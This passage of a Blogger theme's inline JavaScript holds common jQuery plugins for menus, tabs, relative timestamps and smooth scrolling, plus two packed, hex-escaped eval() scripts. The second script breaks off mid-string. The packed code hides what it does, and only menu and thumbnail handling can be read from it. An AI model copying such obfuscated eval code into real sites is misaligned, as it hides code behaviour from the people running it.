a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g